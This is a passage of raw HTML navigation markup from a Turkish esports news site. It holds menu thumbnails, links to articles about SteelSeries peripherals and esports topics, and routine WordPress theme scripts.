src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!">PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!</a></div></div></div></div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dijitalsporlar.com/category/haberler">Tümü</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="63" href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3132" href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="62" href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="4022" href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="64" href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2068","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "99";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "20";
tdBlocksArray.push(block_tdi_8);</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" class="td-image-wrap " title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp" srcset="https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-180x135.webp 180w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-80x60.webp 80w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-100x75.webp 100w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-238x178.webp 238w, https://dijitalsporlar.com/wp-content/uploads/2025/05/SteelSeries-Rival-3-Gen-2-ve-Rival-3-Wireless-Gen-2-Serisini-Tanitti-265x198.webp 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Rival 3 Gen 2 ve Rival 3 Wireless Gen 2 Serisini Tanıttı" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti" rel="bookmark" title="SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" class="td-image-wrap " title="SteelSeries’ten her cebe uygun özel indirimler" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-ozel-indirimleri-basladi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries özel indirimleri başladı" title="SteelSeries’ten her cebe uygun özel indirimler" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler" rel="bookmark" title="SteelSeries’ten her cebe uygun özel indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-300x225.jpg 300w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-1024x768.jpg 1024w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-768x576.jpg 768w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-560x420.jpg 560w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-265x198.jpg 265w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-640x480.jpg 640w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti-681x511.jpg 681w, https://dijitalsporlar.com/wp-content/uploads/2023/11/SteelSeries-Alias-Pro-ilk-kez-Turkiyede-gorucuye-cikti.jpg 1280w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti" rel="bookmark" title="SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/SteelSeries-yeni-Alias-ve-Alias-Pro-mikrofonlarini-duyurdu-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-alias-ve-alias-pro-mikrofonlari-duyuruldu" rel="bookmark" title="SteelSeries Alias ve Alias Pro mikrofonları duyuruldu">SteelSeries Alias ve Alias Pro mikrofonları duyuruldu</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova 4 duyuruldu" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/06/SteelSeries-Arctis-Nova-ailesinin-en-yeni-uyesi-SteelSeries-Arctis-Nova-4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova 4 duyuruldu" title="SteelSeries Arctis Nova 4 duyuruldu" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/donanim/steelseries-arctis-nova-4-duyuruldu" rel="bookmark" title="SteelSeries Arctis Nova 4 duyuruldu">SteelSeries Arctis Nova 4 duyuruldu</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "87";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "18";
tdBlocksArray.push(block_tdi_9);</script><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" class="td-image-wrap " title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2019/11/esports-stres-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporcular-fiziksel-sporcularla-ayni-derecede-strese-maruz-kaliyor" rel="bookmark" title="Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor">Esporcular, Fiziksel Sporcularla Aynı Derecede Strese Maruz Kalıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" class="td-image-wrap " title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-180x135.jpeg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-80x60.jpeg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-100x75.jpeg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/11/espor-dota2-ırkçılık-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/esporda-irkciligin-kontrolunden-kim-sorumlu" rel="bookmark" title="Esporda Irkçılığın Kontrolünden Kim Sorumlu?">Esporda Irkçılığın Kontrolünden Kim Sorumlu?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/makaleler/dota-2-yayincilik-ikilemi" rel="bookmark" class="td-image-wrap " title="Dota 2 Yayıncılık İkilemi" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-238x178.jpg 238w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dota 2 Yayıncılık İkilemi" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2018/02/DOTA-2-YAYIN-100x75.jpg 100w, 